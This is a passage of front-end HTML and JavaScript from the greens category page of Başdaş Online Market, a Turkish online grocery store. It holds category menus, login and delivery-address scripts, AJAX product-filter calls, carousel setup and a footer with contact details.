href="/c-1090-buz-torbasi.html" class="mm-menu-full mm-menu-a1" >Buz Torbası</a></li></ul></li><li class="menu-level-3"><a href="/c-1035-temizlik-eldiveni-bezi.html" class="mm-menu-full mm-menu-a1">Temizlik Eldiveni & Bezi</a></a></li><li class="menu-level-3"><a href="/c-1053-temizlik-seti-mopu.html" class="mm-menu-full mm-menu-a1">Temizlik Seti & Mopu</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-822-kagit-islak-mendil.html" class="mm-menu-a usa-mobil-none"><img class="menu-kategori-icon1" src="/images/cats/822.jpg"/>Kağıt & Islak Mendil</a><input type="checkbox" id="menu-kategori822"  role="button"><label for="menu-kategori822" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-822-kagit-islak-mendil.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-823-kagit-mendil-pecete.html" class="mm-menu-full mm-menu-a1">Kağıt Mendil & Peçete</a></a></li><li class="menu-level-3"><a href="/c-945-islak-mendil-havlu.html" class="mm-menu-full mm-menu-a1">Islak Mendil & Havlu</a></a></li><li class="menu-level-3"><a href="/c-950-tuvalet-kagidi.html" class="mm-menu-full mm-menu-a1">Tuvalet Kağıdı</a></a></li><li class="menu-level-3"><a href="/c-1015-kagit-havlu.html" class="mm-menu-full mm-menu-a1">Kağıt Havlu</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-807-kisisel-bakim.html" class="mm-menu-a usa-mobil-none"><img class="menu-kategori-icon1" src="/images/cats/807.jpg"/>Kişisel Bakım</a><input type="checkbox" id="menu-kategori807"  role="button"><label for="menu-kategori807" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-807-kisisel-bakim.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-808-sac-bakim.html" class="mm-menu-full mm-menu-a1">Saç Bakım</a></a><input type="checkbox" id="menu-kategori-2-808"  role="button"><label for="menu-kategori-2-808" class="menu-kategori"></label><ul><li><a href="/c-809-sampuan-sac-kremi.html" class="mm-menu-full mm-menu-a1" >Şampuan & Saç Kremi</a></li><li><a href="/c-969-sac-sekillendirici.html" class="mm-menu-full mm-menu-a1" >Saç Şekillendirici</a></li><li><a href="/c-1008-sac-boyasi.html" class="mm-menu-full mm-menu-a1" >Saç Boyası</a></li></ul></li><li class="menu-level-3"><a href="/c-973-dis-bakimi.html" class="mm-menu-full mm-menu-a1">Diş Bakımı</a></a><input type="checkbox" id="menu-kategori-2-973"  role="button"><label for="menu-kategori-2-973" class="menu-kategori"></label><ul><li><a href="/c-974-dis-fircasi-dis-ipi.html" class="mm-menu-full mm-menu-a1" >Diş Fırçası & Diş İpi</a></li><li><a href="/c-1029-dis-macunu.html" class="mm-menu-full mm-menu-a1" >Diş Macunu</a></li><li><a href="/c-1065-agiz-suyu-temizleyici.html" class="mm-menu-full mm-menu-a1" >Ağız Suyu & Temizleyici</a></li></ul></li><li class="menu-level-3"><a href="/c-833-hijyenik-ped.html" class="mm-menu-full mm-menu-a1">Hijyenik Ped</a></a><input type="checkbox" id="menu-kategori-2-833"  role="button"><label for="menu-kategori-2-833" class="menu-kategori"></label><ul><li><a href="/c-834-ultra-ped.html" class="mm-menu-full mm-menu-a1" >Ultra Ped</a></li><li><a href="/c-953-tampon.html" class="mm-menu-full mm-menu-a1" >Tampon</a></li><li><a href="/c-1060-gunluk-ped.html" class="mm-menu-full mm-menu-a1" >Günlük Ped</a></li></ul></li><li class="menu-level-3"><a href="/c-879-tiras-malzemeleri.html" class="mm-menu-full mm-menu-a1">Tıraş Malzemeleri</a></a><input type="checkbox" id="menu-kategori-2-879"  role="button"><label for="menu-kategori-2-879" class="menu-kategori"></label><ul><li><a href="/c-880-tiras-kopuk-jel-krem.html" class="mm-menu-full mm-menu-a1" >Tıraş Köpük & Jel & Krem</a></li><li><a href="/c-881-tiras-sonrasi.html" class="mm-menu-full mm-menu-a1" >Tıraş Sonrası</a></li><li><a href="/c-1016-tiras-bicaklari.html" class="mm-menu-full mm-menu-a1" >Tıraş Bıçakları</a></li></ul></li><li class="menu-level-3"><a href="/c-882-agda-epilasyon.html" class="mm-menu-full mm-menu-a1">Ağda & Epilasyon</a></a><input type="checkbox" id="menu-kategori-2-882"  role="button"><label for="menu-kategori-2-882" class="menu-kategori"></label><ul><li><a href="/c-883-agda.html" class="mm-menu-full mm-menu-a1" >Ağda</a></li><li><a href="/c-1063-tuy-dokucu.html" class="mm-menu-full mm-menu-a1" >Tüy Dökücü</a></li><li><a href="/c-1526-cimbiz.html" class="mm-menu-full mm-menu-a1" >Cımbız</a></li><li><a href="/c-1529-kadin-tiras-urunleri.html" class="mm-menu-full mm-menu-a1" >Kadın Tıraş Ürünleri</a></li></ul></li><li class="menu-level-3"><a href="/c-830-dus-banyo-sabun.html" class="mm-menu-full mm-menu-a1">Duş & Banyo & Sabun</a></a><input type="checkbox" id="menu-kategori-2-830"  role="button"><label for="menu-kategori-2-830" class="menu-kategori"></label><ul><li><a href="/c-831-kati-sabun.html" class="mm-menu-full mm-menu-a1" >Katı Sabun</a></li><li><a href="/c-946-sivi-sabun.html" class="mm-menu-full mm-menu-a1" >Sıvı Sabun</a></li><li><a href="/c-1039-dus-jeli.html" class="mm-menu-full mm-menu-a1" >Duş Jeli</a></li></ul></li><li class="menu-level-3"><a href="/c-1019-saglik-malzemeleri.html" class="mm-menu-full mm-menu-a1">Sağlık Malzemeleri</a></a><input type="checkbox" id="menu-kategori-2-1019"  role="button"><label for="menu-kategori-2-1019" class="menu-kategori"></label><ul><li><a href="/c-940-yara-bandi.html" class="mm-menu-full mm-menu-a1" >Yara Bandı</a></li><li><a href="/c-970-kolonya.html" class="mm-menu-full mm-menu-a1" >Kolonya</a></li><li><a href="/c-972-kulak-cubugu.html" class="mm-menu-full mm-menu-a1" >Kulak Çubuğu</a></li><li><a href="/c-1002-pamuk.html" class="mm-menu-full mm-menu-a1" >Pamuk</a></li><li><a href="/c-1020-prezervatif.html" class="mm-menu-full mm-menu-a1" >Prezervatif</a></li><li><a href="/c-1021-hasta-bakim.html" class="mm-menu-full mm-menu-a1" >Hasta Bakım</a></li><li><a href="/c-1505-dezenfektan.html" class="mm-menu-full mm-menu-a1" >Dezenfektan</a></li></ul></li><li class="menu-level-3"><a href="/c-877-vucut-cilt-bakim.html" class="mm-menu-full mm-menu-a1">Vücut & Cilt Bakım</a></a><input type="checkbox" id="menu-kategori-2-877"  role="button"><label for="menu-kategori-2-877" class="menu-kategori"></label><ul><li><a href="/c-878-el-vucut-bakim.html" class="mm-menu-full mm-menu-a1" >El & Vücut Bakım</a></li><li><a href="/c-1048-yuz-bakim.html" class="mm-menu-full mm-menu-a1" >Yüz Bakım</a></li><li><a href="/c-1079-tirnak-bakim.html" class="mm-menu-full mm-menu-a1" >Tırnak Bakım</a></li><li><a href="/c-1085-gunes-kremi-yag-losyon.html" class="mm-menu-full mm-menu-a1" >Güneş Kremi & Yağ & Losyon</a></li><li><a href="/c-1095-makyaj-temizleme.html" class="mm-menu-full mm-menu-a1" >Makyaj Temizleme</a></li><li><a href="/c-1159-makyaj-malzemesi.html" class="mm-menu-full mm-menu-a1" >Makyaj Malzemesi</a></li></ul></li><li class="menu-level-3"><a href="/c-876-deodorant-roll-on.html" class="mm-menu-full mm-menu-a1">Deodorant & Roll-On</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-813-bebek.html" class="mm-menu-a usa-mobil-none"><img class="menu-kategori-icon1" src="/images/cats/813.jpg"/>Bebek</a><input type="checkbox" id="menu-kategori813"  role="button"><label for="menu-kategori813" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-813-bebek.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-814-bebek-bakim-malzemeleri.html" class="mm-menu-full mm-menu-a1">Bebek Bakım Malzemeleri</a></a><input type="checkbox" id="menu-kategori-2-814"  role="button"><label for="menu-kategori-2-814" class="menu-kategori"></label><ul><li><a href="/c-815-bebek-banyo-malzemeleri.html" class="mm-menu-full mm-menu-a1" >Bebek Banyo Malzemeleri</a></li><li><a href="/c-976-bebek-deterjan-yumusatici.html" class="mm-menu-full mm-menu-a1" >Bebek Deterjan & Yumuşatıcı</a></li></ul></li><li class="menu-level-3"><a href="/c-888-bebek-beslenme.html" class="mm-menu-full mm-menu-a1">Bebek Beslenme</a></a><input type="checkbox" id="menu-kategori-2-888"  role="button"><label for="menu-kategori-2-888" class="menu-kategori"></label><ul><li><a href="/c-889-bebek-biskuvisi.html" class="mm-menu-full mm-menu-a1" >Bebek Bisküvisi</a></li><li><a href="/c-892-devam-sutu.html" class="mm-menu-full mm-menu-a1" >Devam Sütü</a></li><li><a href="/c-893-kavanoz-mama.html" class="mm-menu-full mm-menu-a1" >Kavanoz Mama</a></li><li><a href="/c-896-kasik-mamasi.html" class="mm-menu-full mm-menu-a1" >Kaşık Maması</a></li><li><a href="/c-968-biberon-mamasi.html" class="mm-menu-full mm-menu-a1" >Biberon Maması</a></li></ul></li><li class="menu-level-3"><a href="/c-1045-bebek-bezi.html" class="mm-menu-full mm-menu-a1">Bebek Bezi</a></a><input type="checkbox" id="menu-kategori-2-1045"  role="button"><label for="menu-kategori-2-1045" class="menu-kategori"></label><ul><li><a href="/c-1046-cirtli-bebek-bezi.html" class="mm-menu-full mm-menu-a1" >Cırtlı Bebek Bezi</a></li></ul></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-1083-evcil-hayvan.html" class="mm-menu-a usa-mobil-none"><img class="menu-kategori-icon1" src="/images/cats/1083.jpg"/>Evcil Hayvan</a><input type="checkbox" id="menu-kategori1083"  role="button"><label for="menu-kategori1083" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-1083-evcil-hayvan.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-1084-kedi-mamasi.html" class="mm-menu-full mm-menu-a1">Kedi Maması</a></a></li><li class="menu-level-3"><a href="/c-1103-kopek-mamasi.html" class="mm-menu-full mm-menu-a1">Köpek Maması</a></a></li><li class="menu-level-3"><a href="/c-1119-kus-yemi.html" class="mm-menu-full mm-menu-a1">Kuş Yemi</a></a></li><li class="menu-level-3"><a href="/c-1120-pet-saglik-bakim-malzemeleri.html" class="mm-menu-full mm-menu-a1">Pet Sağlık Bakım Malzemeleri</a></a></li></div></ul></li></ul>
							<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
							   <p>Sosyal Medya</p> 
							   <a target="_blank" href="https://www.facebook.com/basdasmarket/"><i class="fa fa-facebook" aria-hidden="true"></i></a>   
							   <a target="_blank" href="https://twitter.com/basdasmarket"><i class="fa fa-twitter" aria-hidden="true"></i></a>     
							   <a target="_blank" href="https://www.youtube.com/channel/UCsl6Jf0S9JUxhrSDp49zLEQ/featured"><i class="fab fa-youtube" aria-hidden="true"></i></a>   
							   <a target="_blank" href="https://www.instagram.com/basdasmarket/"><i class="fab fa-instagram"></i></a>  
							   <div class="clearfix"></div>
							   <p>Telefon</p> 
							   <a target="_blank" class="menu-telephone" href="tel:4449947">444 99 47</a>   	
							</div>
							<div class="kat-hepsini-goster col-md-12 col-sm-12 col-xs-12 pd0">
								<input type="checkbox" id="hepsinigosterbutton"> 
								<label id="hepsinigosterlabel" for="hepsinigosterbutton">Hepsini Göster</label>
							</div>
						</div>    
						
	

				</div>

			</div> 
		</div>
		
	

<div class="home-sag-alt">    
	<a id="back-top"  class="single-top" title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	
</div>

<!--<div class="header-adres-sec">
	<ul>
		<li>
			<a class="menu-hiza" onclick="addressForm('teslimat',event)">
				<i class="ion-android-pin"></i>
				<div>
					<span>Adres</span> 
					<span class="adres-detay">Üye Girişi Yapın</span> 
				</div>
			</a>												
		</li>  
	</ul>
</div>-->

<script>
	$(function(){
		const token = localStorage.getItem("token");

		if(token){
			getData("user/user_addresses?addressType=teslimat", "" ,".adres-detay", function(result){
				defaultAddress = result.data.find( d => d.defaultAddress == 1);
				
				if(result.data.length === 0){
					swal({
						title: "Adres Eklemelisiniz",
						text: "Devam edebilmeniz için teslimat adresi eklemelisiniz",
						icon: "info",
						dangerMode: true,
						showCancelButton: false,
						confirmButtonText: "Tamam",
						closeOnConfirm: false
					}, function () {
						addressForm('teslimat', event);
						swal.close();
					});
				}
				
				if(!Object.is(defaultAddress)) {
					localStorage.setItem("selectedAddress", defaultAddress.id);
				}
				
				$(".adres-detay").html(!Object.is(defaultAddress) ? defaultAddress.addressName :"Lütfen Adres Seçin");
			});
		}
	});
		
	function getData(url, data, selector, fn, action = "GET"){
		if($(selector).length){
			$.ajax({
				method: action,
				url: apiSettings.url + url,
				data: data,
				headers: apiSettings.header,
				beforeSend: function(){
					$(selector).html("<div><img src='/images/loading.gif' width='15' /></div>");
				},
				success: function(result){
					fn(result);
				},
				complete: function(){
					
				},
				error: function (xhr, status, error) {
				
					if (xhr.status === 401) {
						localStorage.setItem("token", '');
						localStorage.setItem("name", '');
						localStorage.setItem("addressName", '');
						localStorage.setItem("selectedAddress", '');
						//refreshToken();
					}
					
					$(selector).html("");
				}
			});
		}
	}
	
	function addressForm(addressType,e){
		e.preventDefault();
		$('#address-list .modal-body').load('/theme/default/header/address_list.asp?addressType='+addressType);
		$('#address-list').modal('show');
	}
</script>

<div class="modal fade" id="address-list" tabindex="-1" role="dialog" aria-labelledby="exampleModalLongTitle" aria-hidden="true" style="z-index:9999 !important;">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLongTitle">Adres Bilgileri</h5>
      </div>
      <div class="modal-body"></div>
    </div>
  </div>
</div>

<style>

.header-hesap .hesap-dropdown .hesap-header{
	padding: 25px 20px 20px 20px;
}

.header-hesap .hesap-dropdown .hesap-list{
	padding: 20px 20px 25px 20px;
}

.header-hesap-links > span{
	display: flex;
}

.header-hesap .header-hesap-icon,
.menu-hiza i{
	width: 45px;
}

.header-adres-sec{
	height: 60px;
}

.header-adres-sec ul{
	list-style: none;
	height: 100%;
	display: flex;
	align-items: center;
	padding: 0px 1%;
	margin-bottom: 0px;
}

.header-adres-sec ul > li{
	list-style-type: none;
	position: relative;
	float: left;
	display: flex;
	justify-content: center;
	align-items: center;
	height: 100%;
	cursor: pointer;
}

.header-adres-sec ul > li div span{
	display: block;
	padding: 0 10px 0 0;
}

.header-adres-sec ul > li div span.adres-detay{
	font-size: 11px;
	white-space: nowrap;
}

</style>
<script>
	const token = localStorage.getItem("token");

	const headerLoginHTML = (token !== undefined && token !== null) ? `
		<div class="header-adres-sec">
			<ul>
				<li>
					<a class="menu-hiza" onclick="addressForm('teslimat',event)">
						<i class="ion-android-pin"></i>
						<div>
							<span>Adres</span> 
							<span class="adres-detay">Üye Girişi Yapın</span> 
						</div>
					</a>												
				</li>  
			</ul>
		</div>

		<div class="hesap-dropdown">
			<ul class="hesap-list">
				<li><a href="usrinf.asp"><i class="ion-android-person" aria-hidden="true"></i>Üyelik Bilgilerim</a></li>
				
				<li><a href="usrord.asp"><i class="akilli akilli-cart" aria-hidden="true"></i>Siparişlerim</a></li>
				
				<li><a href="#" onclick="addressForm('teslimat',event)"><i class="akilli akilli-arrow-right" aria-hidden="true"></i>Kayıtlı Teslimat Adresleri</a></li>
				
				<li><a href="/login-user.asp?action=logOut"><i class="akilli akilli-power-switch" aria-hidden="true"></i>Çıkış Yap</a></li>
			</ul>
		</div>
	` : `
		<div class="header-hesap">
			<div class="header-hesap-icon">
				<i class="far fa-user"></i>
			</div>
			<div class="header-hesap-links">
				<a href="/register-user.asp"><span>Üye Ol</span></a>
				<a href="/login-user.asp"><span>Giriş Yap</span></a>
			</span>
		</div>
	`;

	$('#headerLogin').html(headerLoginHTML);
	
	
	const headerLoginHTMLMobile = (token !== undefined && token !== null) ? `
		<a class="menu-login-button" href="/usrinf.asp">Üyelik Bilgilerim</a>
		<a class="menu-login-button" href="/login-user.asp?action=logOut">Çıkış Yap</a>
		`:`
		<a class="menu-login-button" href="/login-user.asp">Giriş Yap</a>
		<a class="menu-login-button" href="/register-user.asp">Üye Ol</a>
		`
	$('.menu-login').html(headerLoginHTMLMobile);
</script>
	<style>
		@media only screen and (min-width: 992px) {
			.mobile{
				display:none;
			}
			.desktop{
				display: inherit;
			}
		}
		@media only screen and (max-width: 991px) {
			.mobile{
				display:inherit;
			}
			.desktop{
				display: none;
			}
		}
	</style>
	<span id="hashchangespan" style="display:none"></span>
	
<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align" id="genel-bread">
		<div class="container">
						
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-990-meyve-sebze.html" class="oc_cat_catname" title="Meyve & Sebze">
				<span itemprop="name">Meyve & Sebze</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-995-yesillik.html" class="oc_cat_catname" title="Yeşillik">
				<span itemprop="name">Yeşillik</span>
			</a>
		<meta itemprop="position" content="3">
		
		</li>
		
				</ol>
			
		</div>
	</div>
</div>
	
        <div class="clearfix"></div>
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align ">
		


<script type="text/javascript">

	$(document).on('ready', function() {
		$(".cat-banner").slick({
			dots: true,
			infinite: true,
			slidesToShow: 1,
			slidesToScroll: 1,
			autoplaySpeed: 5000,
		});
	});
</script>

				<div class="col-lg-9 col-md-9 col-xs-12 mobile pd0">
					<div>
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Yeşillik</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-filtre" role="button"><label for="cat-filtre" class="cat-filtre"><i class="ion-funnel"></i>Filtrele</label>
				<div class="col-lg-3 col-md-3 col-xs-12 filtre-content">
				<div class="cat-menu-top">
					<input type="checkbox" id="cat-filtre" role="button">
					<label for="cat-filtre" class="cat-filtre-kapat" id="button">
					<i class="ion-ios-close-empty"></i>
					</label>
					<p>Filtreleme</p>
				</div>	
					<div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div>
				</div>
		
		<div class="col-lg-9 col-md-9 col-xs-12 desktop pd0">
					<div style="padding:6px 12px;">
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Yeşillik</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-sirala" role="button">
				<label for="cat-sirala" class="cat-filtre cat-sirala"><i class="ion-ios-settings"></i>Sırala</label>
				<div class="col-lg-9 col-md-9 col-xs-12 sirala-content">
					<div class="cat-menu-top">
						<input type="checkbox" id="cat-sirala" role="button">
						<label for="cat-sirala" class="cat-filtre-kapat" id="button">
						<i class="ion-ios-close-empty"></i>
						</label>
						<p>Sırala</p>
					</div>	
					

<div class="col-lg-4 col-md-4 sirala-div sirala-div-margin" >
	<select class="form-control" id="siralama" onchange="Siralama($(this).val(),$('#stokdurum option:selected').val())">
		<option value="p.ID-desc" >En son eklenenlere göre</option>
		<option value="sonucfiyat-asc" >Ucuzdan pahalıya</option>
		<option value="sonucfiyat-desc" >Pahalıdan ucuza</option>
		<option value="p.name-asc" >Ürün adına göre artan</option>
		<option value="p.name-desc" >Ürün adına göre azalan</option>
		<option value="p.hit-desc" selected>En Popüler Ürünler</option>
	</select>
</div>



<div class="col-lg-4 col-md-4 sirala-div pd0" >
	<select class="form-control" id="stokdurum"  onchange="StokDurum($(this).val(),$('#siralama option:selected').val())" >
		<option value="1" >Tüm ürünler</option>
		<option value="0" selected>Stoktaki ürünleri göster</option>
	</select>
</div>

<div class="cat-menu-top" >
    <p>Görünüm</p>
</div>

<div class="col-lg-4 col-md-4 filtre-gorunum" >
        
	<div class="katalog-gorunum cat-gorunum-box gorunum-active" onclick="GorunumDegistir('katalog',this)"  >
		<i class="fa fa-th-large" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Katalog Görünm</p>
	</div>
	<div class="liste-gorunum cat-gorunum-box "  onclick="GorunumDegistir('liste',this)"  >
		<i class="fa fa-th-list" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Liste görünümü</p>
	</div>
</div>
				</div>
		
		
    <div class="col-lg-9 col-md-9 col-xs-12 pd0">
		
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12" id="cat_rw_02"></div>	
		
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 kategorisayfalama text-center" id="cat_rw_05"></div>
	</div>
	
	
<script type="text/javascript">

    var FiltreSabitleri = {
        "Kategori": 995
	};

    $(function () {

        var Filtreler = window.location.hash;
        FiltrelerR = Filtreler.replace("#label=", "");
        GenelArray = [];
		
		
			var StokDurum = 0;
		
			var KutuGorunumu = "katalog";
		
			var Siralama = $("#siralama option:selected").val();
		
		
		if (FiltrelerR != "") {

                FiltrelerSplit = FiltrelerR.split(",");
                for (var fl = 0; fl < FiltrelerSplit.length; fl++) {
                    GenelArray.push(FiltrelerSplit[fl]);
                }

            }

        $.ajax({
            method: "POST",
            url: "secimi_daralt_urunler.asp?h=MjYuMDEuMjAyNiAwOTo0NTozOQ",
            data: {
                KategoriId: FiltreSabitleri.Kategori,
                UrunListesi: FiltrelerR,
                StokDurum: StokDurum,
                Siralama: Siralama,
                KutuGorunumu: KutuGorunumu
            },
            success: function (ResultUrunler) {

                var body = $("html, body");
                body.stop().animate({ scrollTop: 0 }, 500, 'swing', function () { });

                $("#cat_rw_05").html(ResultUrunler);
                jQuery('div.thumbajax').lazy({ bind: 'event', effect: 'fadeIn', effectTime: 300 });

                $("#v3-loader").remove();

				getCartItems();

                var LoaderFilterHtml = "<div id='v3-loader-filter'><img src='" + Loader.filter + "'  /></div>";
                $("#secimidaralt_v3").append(LoaderFilterHtml);

                $.ajax({
                    method: "POST",
                    url: "secimi_daralt_V3.asp",
                    data: {
                        KategoriId: FiltreSabitleri.Kategori,
                        FiltreDegeri: GenelArray,
                        StokDurum: StokDurum,
                        Siralama: Siralama
                    },
                    success: function (ResultData) {

                        $("#secimidaralt_v3").html(ResultData);

                        $(GenelArray).each(function (i, e) {

                            $("#secimidaralt_v3 input[value='" + e + "']").prop("checked", true);

                        });

                    },
                    error: function (e) {
                        console.log(e);
                        $("#v3-loader").remove();
                    }
                });

            },
            error: function (e) {
                console.log(e);
                $("#v3-loader").remove();
            }
        });

    });
</script>
	
	<div class="col-md-9 col-sm-9 col-xs-12 pd0 altVitrin" style="float:right;">
			
	</div>
	</div>
	
	<footer>
		<section id="footer">
    <div class="container footer-mm1" id="anasayfa-urunleri">
		 <ul class="footer-logo-ul">
			   <a href="https://basdasonline.com/" title="BAŞDAŞ ONLİNE MARKET">
					<img src="/images/basdas_ONLINE_LOGO.png" alt="BAŞDAŞ ONLİNE MARKET" class="img-responsive" />
				</a>
				<div class="social-mm top-bar-social">   
				   <ul>             
					
					   <li><a target="_blank" href="https://www.facebook.com/basdasmarket/"><i class="fab fa-facebook-f"></i></a></li> 
					
					   <li><a target="_blank" href="https://twitter.com/basdasmarket"><i class="fab fa-twitter"></i></a></li>   
					
					   <li><a target="_blank" href="https://www.youtube.com/channel/UCsl6Jf0S9JUxhrSDp49zLEQ/featured"><i class="fab fa-youtube"></i></a></li>    
					
					   <li><a target="_blank" href="https://www.instagram.com/basdasmarket/"><i class="fab fa-instagram"></i></a></li>    
					
						<li><a target="_blank" href="https://plus.google.com/test"><i class="fab fa-google-plus-g"></i></a></li> 
					
				   </ul>       
				</div>
			</ul>
				
					<ul>
						<li>
							Kurumsal
						</li>
							
						<li>
							
								<a class="footer-list-icon" href="/s-29-hakkimizda.html" title="Hakkımızda">
									Hakkımızda
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/iletisim-bilgileri.asp" title="İletişim">
									İletişim
								</a>
							
						</li>	
					
				
				</ul>
				
					<ul>
						<li>
							Müşteri Hizmetleri
						</li>
							
						<li>
							
								<a class="footer-list-icon" href="/s-47-kvkk-aydinlatma-metni.html" title="KVKK Aydınlatma Metni">
									KVKK Aydınlatma Metni
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-14-basvuru-formu.html" title="Başvuru Formu">
									Başvuru Formu
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-19-uyelik-sozlesmesi.html" title="Üyelik Sözleşmesi">
									Üyelik Sözleşmesi
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-20-sikca-sorulan-sorular.html" title="Sıkça Sorulan Sorular">
									Sıkça Sorulan Sorular
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-21-gizlilik-politikasi.html" title="Gizlilik Politikası">
									Gizlilik Politikası
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-46-etk-izin-metni.html" title="ETK İZİN METNİ">
									ETK İZİN METNİ
								</a>

							
						</li>	
					
				
				</ul>
			<ul class="footer-iletisim">
				<li>İletişim</li>
				
				   <li><a class="footer-iletisim-a"  href="#"><i class="ion-ios-location f-icons"></i>FATİH MAH. 1209 SK. NO : 2 SARNIÇ - GAZİEMİR / İZMİR</a></li> 
				
				   <li class="icon-cevir"><a class="footer-iletisim-a"  href="tel:444 99 47"><i class="ion-ios-telephone f-icons"></i>444 99 47</a></li> 
				
				   <li><a class="footer-iletisim-a" href="/cdn-cgi/l/email-protection#fc8f958c9d8e958fbc9e9d8f989d8f939290959299d29f9391"><i class="ion-ios-email f-icons"></i><span class="__cf_email__" data-cfemail="285b4158495a415b684a495b4c495b47464441464d064b4745">[email&#160;protected]</span></a></li> 
				
			</ul>
    </div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
         <div class="container footer-odeme">
           <img src="/images/footer-bank.png" style="max-width:100%;">
        </div> 
    </div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p>Copyright © 2026&nbsp; BAŞDAŞ ONLİNE MARKET</p>
           
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	const marketBaseUrl = 'https://marketapi-prod.kommerz.io/api/v5/';
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- �r�n Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E B�lten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
